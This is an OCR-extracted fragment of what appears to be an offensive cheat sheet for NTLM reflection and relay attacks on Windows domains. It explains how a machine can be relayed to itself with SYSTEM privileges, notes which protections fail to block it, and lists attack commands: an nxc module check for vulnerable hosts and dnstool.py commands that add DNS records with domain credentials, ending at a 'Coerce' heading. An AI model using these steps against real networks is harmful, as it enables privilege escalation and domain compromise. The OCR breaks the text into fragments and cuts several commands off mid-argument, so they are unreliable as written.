
itself, with SYSTEM privileges thanks to Local NTLM
authentication. SMB signing must not be enforced
to
relay from SMB to SMB
.
If services such as WinRM/S, MSSQL, or HTTP/S are active
on the machine (Windows Servers or ADCS PKI, for
example), relaying is still possible, even with signing or
EPA enabled! Only a complete patch truly blocks it.
The
only exceptions are LDAPS and RPC
.
1
#Check if a computer is vulnerable
2
nxc smb <target> 
-u
 user1 
-p
 password 
-M
 ntlm_reflectio
3
4
#Setup DNS
5
dnstool.py 
-u
'domain.local\user1'
-p
 password 
-a
 add 
-
6
# Or, to target any computer
7
dnstool.py 
-u
'domain.local\user1'
-p
 password 
-a
 add 
-
8
9
#Coerce